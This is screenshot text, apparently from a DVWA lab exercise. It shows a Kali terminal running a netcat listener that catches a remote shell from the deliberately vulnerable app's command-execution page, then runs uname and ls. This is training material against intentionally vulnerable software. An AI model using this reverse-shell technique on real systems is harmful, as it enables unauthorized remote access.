 firefox
Damn Vulnerable Web A...
3
qterminal
08:40 PM
Click to switch to " 2 "
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Brute Force - OWASP Mantra
Damn Vulnerable Web App (...
192.168.109.4/dvwa/vulnerabilities/exec/#
Google
DVWA
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lp 1691 -v
Listening on 0.0.0.0 1691
Connection received on 192.168.109.6 46794
uname -a
Linux kali 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64 GNU/Linux
ls
192.168.109.4
cute
cute_dolphin.exe
Desktop
Documents
Downloads
hamster.txt
Music
Pictures
Public
sniff-2021-03-20-eth.pcap
sniff-2021-03-24-eth.pcap
sniff-2021-04-05-eth.pcap
Templates
Videos
cd ~
Home
Instructions
Setup
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
submit
pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
More info
angers-Remote-Code-Execution
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8